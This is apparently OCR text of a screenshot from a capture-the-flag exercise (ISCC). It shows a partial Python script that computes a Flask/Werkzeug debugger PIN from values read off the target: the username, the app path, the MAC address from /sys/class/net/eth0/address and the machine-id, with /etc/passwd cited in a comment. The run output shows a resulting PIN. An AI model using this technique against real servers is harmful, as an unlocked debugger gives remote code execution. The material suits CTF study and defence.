 1 import hashlib
2 from itertools import chain
3
4 probably_public_bits = [
5 'pincalculate', #/etc/passwd
6 'flask.app', #默认值
7 'Flask', #默认值
8 '/usr/local/lib/python3.11/site-packages/flask/app.py' #moddir，报错得到
9 ]
10
11 private_bits = [
12 '2485378351106', #/sys/class/net/eth0/address 十进制
13 'acff8a1c-6825-4b9b-b8e1-8983ce1a8b94' #看上面machine-id部分
14 ]
15
16 # 下面为源码里面抄的，不需要修改
17 h = hashlib.sha1()
18 for bit in chain(probably_public_bits, private_bits):
运行: 1 ×
"D:\Interpreter\Python 3.9.13\python.exe" E:\CTFile\Attack\Tmp\ISCC\1.py
252-749-991